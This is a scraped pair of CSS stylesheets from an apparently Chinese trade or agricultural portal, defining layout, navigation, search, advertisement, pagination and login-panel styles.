#search_tips div {height:20px;padding:1px 8px 1px 8px;clear:both;overflow:hidden;}
#search_tips div span {float:right;font-size:12px;}
#search_tips label {display:block;width:100%;background:#FAFAFA;font-size:12px;color:#0000CC;text-align:right;}
.search_t_div_1 {color:#333333;}
.search_t_div_1 span {color:#008000;}
.search_t_div_2 {background:#3366CC;color:#FFFFFF;}
.search_t_div_2 span {color:#FFFFFF;}

.foot {color:#666666;text-align:center;line-height:28px;padding:5px 0 20px 0;}
.foot_search {border:#AACCEE 1px solid;background:#FFFFFF url('image/foot_search.gif') repeat-x 0 bottom;padding:15px 0 20px 0;text-align:center;}
.foot_search_m {padding:0 0 10px 3px;font-size:14px;color:#CCCCCC;}
.foot_search_m span {color:#333333;cursor:pointer;}
.foot_search_i {width:360px;padding:4px 0 4px 4px;font-size:14px;color:#666666;}
.foot_search_s {background:url('image/foot_search_s.gif') no-repeat 0 -1px;border:none;color:#333333;width:80px;font-weight:bold;font-size:14px;margin:0;padding:5px 0 5px 0;letter-spacing:1px;}
.box_head {border:#AACCEE 1px solid;border-bottom:none;height:26px;line-height:26px;overflow:hidden;padding:0 10px 0 10px;background:#EFF6FF url('image/box_head.gif') repeat-x;color:#1B4C7A;}
.box_head strong {font-size:14px;}
.box_body {border:#ccc 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body li {height:22px;line-height:22px;overflow:hidden;}
.box_head_1 {background:url('image/box_head_1_l.gif') no-repeat;}
.box_head_1 div {height:27px;line-height:28px;overflow:hidden;padding:0 12px 0 15px;background:url('image/box_head_1_r.gif') no-repeat right 0;color:#1B4C7A;}
.box_head_1 strong {font-size:14px;}
.box_head_2 {border:#ccc 1px solid;border-bottom: #3C9931 3px solid;height:30px;line-height:30px;overflow:hidden;padding:0 10px 0 10px;color:#008D00;}
.box_head_2 strong {font-size:14px;}
.box_head_3 {border:#FFCB56 1px solid;border-bottom:none;height:28px;line-height:28px;font-size:14px;overflow:hidden;padding:0 10px 0 10px;background:#FFEEBE url('image/box_head_3.gif') repeat-x 0 bottom;color:#333333;font-weight:bold;}
.box_body_3 {border:#FFCB56 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.tab_head {border:#AACCEE 1px solid;border-bottom:none;height:26px;line-height:26px;font-size:13px;overflow:hidden;background:#EFF6FF url('image/box_head.gif') repeat-x;color:#1B4C7A;font-weight:bold;}
.tab_1 {float:left;padding:0 15px 0 15px;border-right:#AACCEE 1px solid;cursor:pointer;font-weight:normal;}
.tab_2 {float:left;padding:0 15px 0 15px;border-right:#AACCEE 1px solid;cursor:pointer;background:#FFFFFF;}
.tab_1_1 {border-bottom:#AACCEE 1px solid;cursor:pointer;color:#1B4C7A;}
.tab_1_2 {border:#AACCEE 1px solid;border-bottom:none;cursor:pointer;color:#1B4C7A;font-weight:bold;}
.tab_head_2 {height:27px;background:url('image/tab_head_2.gif') repeat-x;border-left:#AACCEE 1px solid;border-right:#AACCEE 1px solid;text-align:center;padding-left:12px;}
.tab_2_1 {float:left;width:80px;height:27px;line-height:29px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_2_2 {float:left;width:80px;height:27px;line-height:28px;overflow:hidden;background:url('image/tab_2_2.gif') no-repeat;cursor:pointer;font-weight:bold;margin-left:-2px;}
.tab_2_2 span {color:#FFFFFF;font-size:13px;}
.tab_body_2 {border:#AACCEE 1px solid;border-top:none;}
.li_dot li {background:url('image/li_dot.gif') no-repeat 5px 9px;padding:0 10px 0 12px;}
/* pages */
.pages {padding:10px 0 10px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active  {color:#004499;background:#FFFFFF;border:#9AAFE5 1px solid;padding:1px;text-decoration:none;}
.pages a:hover  {background:#FFFFFF;border:#2E6AB1 1px solid;color:#FF6600;padding:1px;text-decoration:none;}
.pages strong {background:#2E6AB1;padding:1px;border:#1D589E 1px solid;color:#FFFFFF;}
.pages_inp {border:#2E6AB1 1px solid;padding:1px;width:30px;text-align:center;color:#666666;}
.pages_btn {width:26px;background:#F1F7FC;border:#2E6AB1 1px solid;color:#004499;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* table */
.tb {background:#E3EEF5;}
.tb th {background:#F1F7FC;}
.tb td {background:#FFFFFF;}
.tb tr {background:#F1F7FC;}
.ltd {background:#F1F7FC;}
/* user */
.user {background:url('image/user_bg.gif') no-repeat;width:300px;}
.user_login {padding:15px 0 10px 25px;}
.user_input {border:#8DB2E3 1px solid;padding:3px 0 4px 3px;width:90px;color:#666666;}
.user_tip {margin:0 20px 0 20px;padding:0 0 5px 5px;border-bottom:#EEEEEE 1px solid;font-weight:bold;color:#333333;}
.user_reg {padding:5px 0 0 20px;}
.user_reg_c {padding:5px 0 10px 10px;}
.user_can {padding:10px 10px 0 10px;text-align:center;color:#1B4C7A;}
.user_can td {padding:6px 0 10px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_load {height:200px;background:url('image/user_load.gif') no-repeat center center;}
.user_wel {padding:18px 0 10px 45px;font-weight:bold;font-size:14px;background:url('image/user_wel.gif') no-repeat 26px 18px;}
.user_do {padding:0 10px 0 10px;text-align:center;}
.user_do td {padding:6px 0 11px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_foot {height:10px;line-height:10px;font-size:1px;background:url('image/user_bg.gif') no-repeat 0 bottom;}
.user_warn {padding:5px;margin:0 10px 0 10px;border:#FFC600 1px solid;background:#FFFEBF;text-align:center;font-weight:bold;}
.thumb {padding:5px 0 5px 0;}
.thumb img {border:#D0D0D0 1px solid;padding:3px;}
.thumb li {height:22px;line-height:22px;overflow:hidden;}
.imb img {border:#DDDDDD 1px solid;padding:3px;}
/* album */
.album {width:250px;cursor:pointer;}
.album div {padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
.album div span {display:block;width:240px;height:180px;overflow:hidden;text-align:center;vertical-align:middle;}
.ab_im {padding:2px;margin:10px 0 10px 13px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:10px 0 10px 13px;border:#FF6600 1px solid;background:#FF6600;}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#1B4C7A;}
.f_price {font-weight:bold;font-family:Arial;color:#FF6600;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
.absm {vertical-align:middle;}
.btn {background:url('image/btn.gif') no-repeat;height:24px;line-height:22px;width:50px;border:none;cursor:pointer;letter-spacing:3px;}
.btn_1 {background:url('image/btn_1.gif') no-repeat;height:21px;line-height:21px;width:69px;padding-left:9px;border:none;cursor:pointer;}
.btn_2 {background:url('image/btn_2.gif') no-repeat;height:21px;line-height:21px;width:69px;padding-left:9px;border:none;cursor:pointer;}
.btn_4 {background:#FFB04A url('image/btn_4.gif') repeat-x;height:20px;border:#F77328 1px solid;color:#FFFFFF;}
.bd {border:#CAD9EA 1px solid;}
.highlight {color:red;}
.jt {color:#003278;cursor:pointer;}
.np {padding:20px 30px 20px 50px;line-height:25px;}
/* position */
.pos {color:#003278;padding:0 5px 0 12px;line-height:28px;background:#D7E9FF url('image/pos.gif') repeat-x 0 bottom;margin:1px 1px 0 1px;}
.nav {color:#003278;padding:0 10px 10px 10px;}
/* show */
.title {font-size:20px;text-align:center;font-family:\9ED1\4F53;font-weight:normal;}
.title_trade {font-size:16px;text-align:center;font-family:\9ED1\4F53;font-weight:normal;margin:0 0 8px 0;border-bottom:#F1F1F1 1px solid;padding:0 0 10px 0;}
.info {margin:0 15px 0 15px;padding:4px 10px 4px 10px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;}
.introduce {margin:15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#F1F1F1;}
.content {font-size:14px;line-height:160%;padding:10px 20px 10px 20px;}
.content p {text-indent:2em;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.detail {background:url('image/arrow.gif') no-repeat 0 9px;border-bottom:#C0C0C0 1px dotted;padding:8px 0 8px 20px;margin:0 15px 0 15px;}
.related {padding:5px 15px 5px 15px;line-height:22px;}
/* layout */
.m_l {width:670px;}
.m_r {width:300px;}
.m_n {width:10px;}
.m_l_1 {width:790px;}
.m_r_1 {width:180px;}
/* left */
.left_box {border:#ccc 1px solid;}
.left_head {background:#fff;padding:8px 10px 7px 10px;font-weight:bold;font-size:13px;border-bottom:#3C9931 3px solid;border-top:#D0D0D0 1px solid;}
.left_head strong{font-weight:bold;font-size:13px;color:#008D00;}
.left_head span {font-weight:normal;font-size:12px;}
/* search */
.fsearch {padding:5px 0 10px 15px;margin:1px 1px 0 1px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;;}
.sch {padding:15px 20px 5px 20px;margin-bottom:10px;}
.sch p {padding:10px 10px 10px 10px;font-size:13px;margin:0;}
.sch_find {border-top:#AACCEE 1px solid;border-bottom:#EEEEEE 1px solid;margin:5px 0 5px 0;padding:5px 0 5px 5px;font-weight:bold;}
.sch_site li {background:url('image/ico_search.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.sch_relate li {background:url('image/arrow_up.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 35px;}
.ppt {padding:1px 15px 1px 35px;line-height:25px;}
.ppt_l {width:60px;font-weight:bold;}
.ppt_r {color:#DFDFDF;}
.ppt span {padding:1px;background:#2E6AB1;border:#1D589E 1px solid;color:#FFFFFF;}
/* sell && buy && company */
.category {padding:10px 20px 5px 15px;}
.category p {padding:5px 0 5px 0;margin:0;}
.category div {padding:0 20px 0 20px;}
.list {line-height:180%;margin:0 10px 0 10px;}
.list div img {border:#CCCCCC 1px solid;}
.list table {width:100%;border-bottom:#CCCCCC 1px dotted;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}
.about {border:#2786C6 1px solid;background:#F2F2F2;padding:8px;margin:15px 15px 0 15px;}
.about li {padding:5px 0 5px 5px;}
.about li span {display:block;width:100px;float:left;color:#1B4C7A;}
.contact_head {background:url('image/contact_head.gif') no-repeat;padding:6px 0 3px 18px;letter-spacing:1px;font-weight:bold;font-size:13px;color:#FFFFFF;}
.contact_body {padding:10px;border:#FF7300 1px solid;}
.contact_body li {line-height:24px;border-bottom:#E2E2E2 1px solid;padding:0 0 0 10px;}
.contact_body li span {color:#1B4C7A;padding:0 8px 0 0;}
.type {height:28px;line-height:29px;overflow:hidden;border-top:#AACCEE 1px solid;background:#D7E9FF url('image/type_bg.gif') repeat-x;padding-left:35px;}
a.type_1:link,a.type_1:visited,a.type_1:active,a.type_1:hover {float:left;display:block;padding:0 15px 0 15px;background:#46A733;color:#fff;font-weight:bold;}
a.type_2:link,a.type_2:visited,a.type_2:active {float:left;display:block;padding:0 15px 0 15px;border-right:#E2F0FB 1px solid;}
a.type_2:hover {background:#46A733;color:#FFFFFF;}
.vote {padding:10px;}
.vote div {font-weight:bold;}
.vote li {padding:3px 0 3px 0;}
.vote p {margin:5px 0 5px 0;}
/* left_menu */
.left_menu {width:150px;font-size:13px;letter-spacing:1px;background:#FFFFFF url('image/left_menu.gif') repeat-y;}
.left_menu a {width:90%;display:block;}
.left_menu ul {background:#FFFFFF url('image/left_menu_ul.gif') no-repeat;padding-top:2px;}
.left_menu_li {line-height:37px;height:37px;background:url('image/left_menu_li.gif') no-repeat;padding-left:30px;}
.left_menu_on {line-height:37px;height:37px;background:url('image/left_menu_on.gif') no-repeat;padding-left:30px;}
.warn {padding:30px 100px 30px 200px;}
.warn div {padding:5px 0 0 60px;background:url('image/warn.gif') no-repeat;font-size:14px;line-height:200%;}
.warn h1 {font-size:16px;margin:0;}
.guest_warn {padding:2px 0 2px 0;text-align:center;margin:0 130px 15px 130px;background:#FFF5D8;border:#FF7300 1px solid;}
#imgshow {z-index:1000;position:absolute;margin:-40px 0 0 -10px;background:#F1F1F1;border:#666666 1px solid;padding:5px;}
#destoon_city {color:red;}
#destoon_toolbar {clear:both;background:#F8F8F8 url('image/toolbar_bg.gif') repeat-x;z-index:99999;position:fixed;bottom:0;left:0;width:100%;overflow:visible;}
.tb_m {width:980px;height:30px;overflow:hidden;margin:auto;}
.tb_r {float:right;width:300px;text-align:center;}
.tb_r div {padding:8px 10px 10px 10px;border-left:#C6C6C6 1px solid;border-right:#C6C6C6 1px solid;}
.tb_l {width:670px;float:left;}
.tb_l div {padding:8px 0 10px 10px;border-left:#C6C6C6 1px solid;border-right:#C6C6C6 1px solid;}
.tb_c {width:10px;height:30px;background:url('image/toolbar_top.gif') no-repeat center center;float:left;cursor:pointer;}
#powered {padding:6px 0 20px 0;}

--- FILE ---
content_type: text/css
request_url: http://www.jzlianghu.com/skin/default321/inong.css
body_size: 9910
content:
body,h1,h2,h3,h4,h5,h6,p,ul,ol,li,form,img,dl,dt,dd,blockquote,fieldset,div,strong,label,em{margin:0;padding:0;border:0;list-style:none;}

a:link,a:visited,a:active {color:#626262;text-decoration:none;}
a:hover {color:#FF6600;}
a.a_nav:link,a.a_nav:visited,a.a_nav:active {color:#ffffff;text-decoration:none;}
a.a_nav:hover {color:#FF6600;}

/* 头部登录框 */
.top-dh {width:963px;height:22px;_height:20px;background:#F2F2F2;border:1px #ccc solid;padding:4px 5px 2px 10px;overflow:hidden;}
.top-dh span {color:#ff0000;}
.top-dh a {color:#168004;}
.top-li li {float:left;line-height:20px;padding:0 0 0 10px;_padding:2px 0 0 10px;overflow:hidden;}
.top-dl li {float:left;line-height:20px;overflow:hidden;}

/* gxsn logo */
.title { padding:20px 0px 10px 0px;}
.gxsnlogo {width:190px;height:80px;}
.gxsnlogo img {margin:10px 0 0 0;}

/* 头部导航 */
.menua_l {float:left;width:5px;height:35px;background:url('image/menu_l.gif') no-repeat;font-size:1px;}
.menua_r {float:left;width:5px;height:35px;background:url('image/menu_r.gif') no-repeat;font-size:1px;}
.menua_b {float:left;width:970px;height:35px;background:url('image/menu_b.gif') repeat-x;}
.menua {line-height:34px;height:34px;letter-spacing:1px;font-size:14px;padding-left:10px;font-weight:bold;overflow:hidden;}
.menua li {float:left;}
.menua li span {display:block;padding:2px 13px 0 13px;color:#FFFFFF;}
.menua .menuaon {background:url('image/menuon_l.gif') no-repeat;}
.menua .menuaon span {display:block;background:url('image/menuon_r.gif') no-repeat right 0;color:#000000;}



.menudh_l {float:left;width:5px;height:80px;background:url('image/menudh_l.gif') no-repeat;font-size:1px;}
.menudh_r {float:left;width:5px;height:80px;background:url('image/menudh_r.gif') no-repeat;font-size:1px;}
.menudh_b {float:left;width:970px;height:80px;background:url('image/menudh_b.gif') repeat-x;}
.menudh {line-height:29px;height:29px;letter-spacing:1px;font-size:14px;padding-left:15px;font-weight:bold;overflow:hidden;color:#006600;}
.menudh a:link,.menudh a:visited{color:#006600;}
.menudh li {float:left;background:url('image/menudh_s.gif') no-repeat right center;}
.menudh li span {display:block;padding:0 13px 0 13px;color:#005500;}
.menudh .menudhon {background:url('image/menuon_l.gif') no-repeat;}
.menudh .menudhon span {display:block;background:url('image/menuon_r.gif') no-repeat right 0;color:#FFFFFF;}

.navdh{height:50px; padding-left:20px;}
.navdh_item1{ width:215px; float:left;padding-top:3px;}
.navdh_hq a{ width:25px; float:left; height:43px; background:url('image/maindh_nav.gif') -25px 0; display:block; margin-right:10px}
.navdh_hq a:hover{background:url('image/maindh_nav.gif') -25px -43px; display:block}
.navdh_content1{ float:left; width:180px;padding-top:1px;}
.navdh_content1 li{ float: left; width:60px;line-height:22px;}
.navdh_content1 a{color:#FFF}

.navdh_item2{ width:217px; float:left; padding-top:3px;}
.navdh_sj a{ width:25px; float:left; height:43px; background:url('image/maindh_nav.gif') -50px 0px; display:block; margin-right:10px}
.navdh_sj a:hover{background:url('image/maindh_nav.gif') -50px -43px; display:block}
.navdh_content2{ float:left; width:182px;padding-top:1px;}
.navdh_content2 li{ float: left; width:30px;line-height:22px;}
.navdh_content2 a{ color:#FFF}

.navdh_item3{ width:388px; float:left; padding-top:3px;}
.navdh_zx a{ width:25px; float:left; height:43px; background:url('image/maindh_nav.gif'); display:block; margin-right:10px}
.navdh_zx a:hover{background:url('image/maindh_nav.gif') 0 -43px; display:block}
.navdh_content3{ float:left; width:348px;padding-top:1px;}
.navdh_content3 li{ float: left; width:58px;line-height:22px;}
.navdh_content3 a{ color:#FFF}

.navdh_item4{ width:130px; float:left; padding-top:3px;}
.navdh_fu a{ width:25px; float:left; height:43px; background:url('image/maindh_nav.gif') -75px 0px; display:block; margin-right:10px}
.navdh_fu a:hover{background:url('image/maindh_nav.gif') -75px -43px; display:block}
.navdh_content4{ float:left; width:90px;padding-top:1px;}
.navdh_content4 li{ float: left; width:30px;line-height:22px;}
.navdh_content4 a{ color:#FFF}

/* 头部搜索 */
#nheadnav{ width: 980px; height: 43px; margin:0px auto 0 auto; background: url('image/publicbg.jpg') repeat-x 0 -130px; }
#nheadnav span{ width: 173px; height: 43px; display: block; float: left; background: url('image/publicbg.jpg') no-repeat 0 -173px; }
#nheadnav p{ width: 797px; display: block; float: left; height: 43px; font: normal 12px/43px '宋体'; color: #95E193; padding: 0px 0 0 8px; }
#nheadnav p a{ text-decoration: none; color: #fff; padding: 0 6px; }
#nheadnav p a:hover{ text-decoration: underline; color: #D6F7D5; }
#nheadnav b{ width: 2px; height: 43px; display: block; float: left; background: url('image/publicbg.jpg') no-repeat -96px -66px; }

#search_top, .drop, .dropover, .sc_btn{ background:url('image/188.png') no-repeat; }
#search_top { background-position:0 0; height:39px; clear:both; position:relative; z-index:10 }
.input_show { width:640px; float:left; padding-left:50px; margin-top:6px; }
.search_key { width:250px; float:left; margin-top:10px; line-height:24px; height:24px; overflow:hidden; text-align:right; color:#2d971b; font-size:14px; font-weight:bold }
.inp_1 { float:left; width:318px; margin-right:2px; margin-top:2px; }
.inp_1 input { border:0; width:299px; height:23px; line-height:23px; font-size:14px; padding:0 4px; color:#333; }
.inp_2 { float:left; width:88px; overflow:hidden; height:23px; margin-top:2px; }
.inp_2 input { border:0; width:182px; height:23px; line-height:23px; font-size:14px; padding:0 4px; color:#333; }
.drop { background-position:-900px -65px; cursor:pointer; }
.dropover { background-position:-872px -95px; }
.inp_2 ul { border:1px solid #7f9db9; width:83px; position:absolute; top:32px; left:365px; background:#FFF; z-index:9999; }
.inp_2 li { padding:2px 4px; line-height:20px; display:block; cursor:default; color:#000; font-size:14px;}
.inp_2 a { text-decoration:none;}
.inp_2 li:hover { background:#188bd4; color:#FFF; }
.inp_2 li.over { background:#188bd4; color:#FFF; }
.sc_btn { width:85px; height:26px; border:none; background-position:-468px -178px; cursor:pointer; }
.fl{float:left}
.fr{float:right}
.clear{clear:both;height:0px;line-height:0px;font-size:0px}
.dqwzDiv {width:980px;height:27px;line-height:27px;background:url('image/189.gif') repeat-x}
.dqwzDiv .dqwzMindiv {width:940px;height:27px;line-height:27px;padding-left:10px;overflow:hidden}
.dqwzContent {width:920px;height:27px;line-height:27px}

/* 头部关键词导航 */
.rmss_l {float:left;width:5px;height:27px;background:url('image/rmss_l.gif') no-repeat;font-size:1px;}
.rmss_r {float:left;width:5px;height:27px;background:url('image/rmss_r.gif') no-repeat;font-size:1px;}
.rmss_b {float:left;width:970px;height:27px;background:url('image/rmss_b.gif') repeat-x;padding:5px 0 0 0;}
.rmss_b strong {color:red;}

/* 底部导航栏 */
#webpage {border:1px #ccc solid;background:#F5F5F5;}
#webpage a{color:#333333;}
.foottp {color:#666666;text-align:center;line-height:28px;padding:5px 0 20px 0;}

/* 合作伙伴 */
.hzmt_content {width:978px;height:51px;background:#fff url('image/hzmt_title.gif') no-repeat left 1px;border:1px solid #e3e3e3;margin:0 auto;overflow:hidden;}
.hzmt_content ul {padding:6px 5px 0 50px;}
#marquee_demo {overflow:hidden;width:920px;}
#marquee_demo .box img {height:40px;margin:0 4px;}

/* 广告 */
.banner {margin-top:8px;padding:0 5px 0 8px;overflow:hidden;}/* 头部logo 旁边广告 */
.zizhuad { padding:4px 9px; background: #f6f6f6; float: left; margin: 0px 0px 5px; width: 960px; height: 90px; border: #d3d3d3 1px solid }
.mgg1  {margin:auto;width:978px;background:#FFFFFF;border:1px #ccc solid;}/* 导航下广告 */
.box_body_ad {padding:3px;border:#ccc 1px solid;border-top:none;}
.info-ad {margin:0 5px 0 10px;padding:4px 5px 4px 5px;}
.mgg  {float: left;margin:auto;width:468px;background:#F6F6F6 url('image/488.png') no-repeat;border:1px #ccc solid;padding:5px 10px;height:60px;}
.ad_640 { padding:17px 26px 10px 26px;}

.clearfix{zoom:1;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.kexin_ad_1{border:1px solid #ff7c01;position:relative;overflow:hidden;background-color:#ff8100;padding-top:6px;height:38px;width:960px;}.kexin_ad_1 .ksad1_lf,.kexin_ad_1 .ksad1_md,.kexin_ad_1 .ksad1_ri,.kexin_ad_2 .kxADtitle,.kexinBox .kxlm_btn_box input,.kexin_ad_2 .kxADtitle .kxbg1,.kexin_ad_2 .kxADtitle .kxbg2{background:#fff url(image/adBg.png) no-repeat;}.kexin_ad_1 .ksad1_lf,.kexin_ad_1 .ksad1_md,.kexin_ad_1 .ksad1_ri{position:absolute;top:0;}.kexin_ad_2 .kxADtitle .kxbg1,.kexin_ad_2 .kxADtitle .kxbg2{position:absolute;top:0;}.kexin_ad_1 .ksad1_lf{background-position:0 -300px;height:44px;width:298px;left:0;}.kexin_ad_1 .ksad1_md{background-position:0 0;background-repeat:repeat;width:100%;height:100%;background-color:#ff7c01;}.kexin_ad_1 .ksad1_ri{background-position:0 -200px;height:44px;width:355px;width:170px;height:44px;right:0;}.kexin_ad_1 a.ksadA_1{width:160px;height:34px;left:17px;top:7px;position:absolute;display:block;float:left;}.kexin_ad_1 a.ksadA_2{width:120px;height:30px;right:56px;top:10px;position:absolute;display:block;float:left;}.kexinBox{position:relative;margin:0px 190px 0 220px;border:1px solid #DA4320;height:29px;overflow:hidden;}.kexinBox .kxlm_inp_box{vertical-align:top;height:29px;padding:0;position:absolute;vertical-align:top;background:#fff;top:0;left:0;width:100%;}.kexinBox .kxlm_inp_box input{width:80%;line-height:26px;height:29px;margin:0;padding:0;border:0;color:#666;vertical-align:top;padding-left:8px;}.kexinBox .kxlm_btn_box{width:55px;height:29px;float:right;overflow:hidden;position:absolute;top:0;right:0;}.kexinBox .kxlm_btn_box input{width:55px;height:29px;padding:0;margin:0;background-position:0 -400px;border:0;vertical-align:top;}#kexin_ad_2{height:38px;width:498px;}#kexin_ad_2 .kexinBox{position:relative;margin:0 10px 0 180px;}#kexin_ad_3{height:38px;width:298px;}#kexin_ad_3 .kexinBox{position:relative;margin:0 10px 0 50px;}.kexin_ad_2{border:1px solid #ff7c01;position:relative;overflow:hidden;}.kexin_ad_2 .kxADtitle{position:relative;background-repeat:repeat;background-position:0 -700px;height:30px;border-bottom:1px solid #ff7c01;overflow:hidden;background-color:#ff8101;}.kexin_ad_2 .kxADtitle .kxbg1{background-position:0 -500px;width:125px;height:29px;}.kexin_ad_2 .kxADtitle .kxbg2{background-position:0 -600px;width:132px;height:30px;right:0px;}.kexin_ad_2 ul,.kexin_ad_2 li{list-style:none;padding:0;margin:0;}.kexin_ad_2 ul{margin:12px;}.kexin_ad_2 li{font:12px/20px arial;float:left;width:90px;white-spate:nowarp;height:20px;overflow:hidden;}.kexin_ad_2 li a{font:12px/20px arial;text-decoration:none;color:#3a64b0;}#kexin_ad_4{width:298px;}#kexin_ad_5{width:298px;}#kexin_ad_5 .kxADtitle{height:37px;padding-top:33px}#kexin_ad_5 .kxADtitle .kxbg1{height:29px;}#kexin_ad_5 .kxADtitle .kxbg2{height:55px;}#kexin_ad_5 .kexinBox{margin:0px 8px 0 8px;}#kexin_ad_6{width:298px;}#kexin_ad_6 .kxADtitle{height:37px;padding-top:33px}#kexin_ad_6 .kxADtitle .kxbg1{height:29px;}#kexin_ad_6 .kxADtitle .kxbg2{height:55px;}#kexin_ad_6 .kexinBox{margin:0px 8px 0 8px;}

.ks{width:980px;margin:0 auto;overflow:hidden;padding:0px;}
.ksfenlei{height:90px; width:728px;border:#ccc solid 1px;padding:0px;margin:0 auto;overflow:hidden;background:#F6F6F6 url('image/728.png') no-repeat;}
.ksl{width:118px;margin-right:5px;border:#c5c5c5 solid 1px;height:90px;line-height:90px;}
.ksr{width:118px;margin-left:5px;border:#c5c5c5 solid 1px;height:90px;line-height:90px;}
.info2 {margin:5px 15px 0 15px;padding:4px 10px 4px 15px;border:#ffffff 1px solid;}

/* 会员动态 */
.new_news{height:100%;border:1px solid #c5c5c5;background:#fcfcfc;padding:0 10px;color:#333333;}
.new_order{border-bottom:1px dotted #c5c5c5;}
.new_order,.new_trade{height:24px;line-height:24px;overflow:hidden;}
.new_order h2,.new_trade h2{float:left;font-size:12px;color:#168004;font-weight:normal;}
.new_order div,.new_trade div{float:left;}

#demo_top{float:left;width:890px;overflow:hidden;}
#demo_top li{float:left;margin-right:15px;padding-left:10px;background:url(image/icon01.jpg) no-repeat left center;}
#indemo_top{float:left;width:800%;}
#demo_top span{color:#FD5503;}
#demo_top a{color:#168004;}
#demo1_top,#demo2_top{float:left;}

#demo_top1{float:left;width:890px;overflow:hidden;}
#demo_top1 li{float:left;margin-right:15px;padding-left:10px;background:url(image/icon01.jpg) no-repeat left center;}
#demo_top1 a{color:#168004;}
#demo_top1 span{color:#FD5503;}
#indemo_top1{float:left;width:800%;}
#demo1_top1,#demo2_top1{float:left;}

/* 首页导航服务 */
.h-left{float:left;width:228px;background:#F7F7F7;padding:5px 5px 5px 5px;border:1px solid #ccc;height:308px;overflow:hidden;font-size:14px;margin-right:5px;}
.h-left ul{background:url('image/h-leftbg.gif') no-repeat;}
.h-left li span{color: #999;font-size:12px;}
.h-left li{border-bottom:1px dashed #E3CB81;height:27px;line-height:29px;padding:0 5px 0 20px;display:block;overflow:hidden;}
.h-left li a{font-family: "宋体" , arial;}
.h-left a {color:#333333;}

/* 首页幻灯广告 */
.syhdgg {float:left;width:304px;height:320px;}

.guanggao {height:250px;border:1px #ccc solid;background:#F6F6F6 no-repeat;padding:0 1px 0 1px;}
.guanggao2 {height:250px;border:1px #ccc solid;background:#F6F6F6 url('image/302.png') no-repeat;padding:0 1px 0 1px;}
/* 网站公告 */
.gonggao {height:62px;background: #FFF url('image/ggleft.jpg') no-repeat left top;_background-attachment:fixed;padding:0 0 0 60px;border:1px #93D494 solid;overflow:hidden; margin-top:4px;}
.gonggao li {height:20px;line-height:20px;}

/* 首页新闻 */ 
.synews {float:left;width:413px;background: #fff url('image/new_r_bg.png') no-repeat right top;padding:5px;border:1px solid #ccc;height:308px;overflow:hidden;margin-right:6px;}
.synews h1 { text-align: center;font-size:18px;padding:0px 5px;line-height:30px;height: 30px;}
.synews h1 a{color:#FD5503;}
.synews b{font-weight:normal;}
.synews h2 {margin:0;padding:0 0 0 10px;height: 26px;_height: 27px;line-height:25px;border-bottom: 2px solid #299A0C;color:#299A0C;font-size:16px;}
.synews span { padding:0px 7px 5px 7px; display: block;overflow:hidden;border-bottom: 1px dashed #8FACC7;}
.span413 {width:400px;height:34px; }
.synewsline {float:left;width:410px;}

.synewsline ul { padding-top:5px; }
.synewsline li { height:24px; line-height:24px; overflow:hidden; padding-left:20px; }
.synewsline li:hover a { color:#388132; }
.synewsline li { background:url('image/l_ico.gif') no-repeat 5px 9px; }
.synewsline b {font-weight:normal;color:#3c9931;}
.synewsline b a.lvshe {color:#3c9931}

/* vip品牌 */
.vip-pp {width:976px;height:170px;overflow:hidden;background: #fff;border:1px solid #D8D8D8;padding:5px 0 5px 2px;border-top:none;}
.vip-pp ul {width:186px;height:72px; float:left;border-left:4px #CCC solid;border-right:4px #CCC solid;border-top:5px #CCC solid;border-bottom:5px #CCC solid;overflow:hidden;margin:0 1px 5px 0;}
.vip-pp li { background:#FFF;width:186px;height:66px;padding:2px 0 2px 2px;}
.vip-pp p { width:99px;height:22px;float:left;line-height:23px;padding-left:4px;}

.ty_head {border:#d8d8d8 1px solid;border-bottom:none;border-top:none;height:30px;line-height:30px;overflow:hidden;padding:0 10px 0 10px;background:#EFF6FF url('image/ty_head.gif') repeat-x;color:#1B4C7A;}
.ty_head strong {font-size:14px;color:#008D00;padding-left:5px;}
.ty_head span {font-size:12px;color:#008D00;}
.ty_head span a {color:#FF0066;}

